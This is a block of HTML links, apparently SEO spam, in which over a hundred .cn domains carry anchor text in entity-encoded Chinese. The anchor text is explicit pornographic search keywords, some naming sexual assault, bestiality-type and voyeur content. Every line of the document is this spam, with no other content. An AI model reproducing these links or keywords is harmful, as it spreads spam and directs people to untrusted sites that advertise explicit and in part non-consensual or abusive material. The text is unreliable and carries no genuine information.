<a href="http://ytxxedu.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;&#x7801;av</a>|
<a href="http://luoshua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://xbgz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lidaju3.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://blijiahui6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://c9706.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://51ynm.cn" target="_blank">&#x65E5;&#x6027;&#x4FB5;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cscctyey.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sctcn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://anhuineiyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://eefa.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://poubi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ghne.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://davqp.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://bbzirny.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://moonson.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://find-you.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hksrm.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://baoban8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://w580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://89012.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x5170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7247;</a>|
<a href="http://beeu.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://scannermax.com.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kemart.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gztcjyw.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x514D;&#x8D39;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://noonone.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://insty.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shsaiyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://ulef.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://foxee.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://809u.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuai77.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://uybk.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://marketinglife.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://re-dna.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://numax.com.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://cshotels.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qmepe.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://doioo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://xbsu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://mr356.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://zlisp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bit-pay.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hebri.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://ejld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://0086blog.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://bklyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://autowolf.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://libin2.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xbsu.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://htrunze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://juluol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqlight.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzbrl.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://itease.net.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86470.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://javaec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
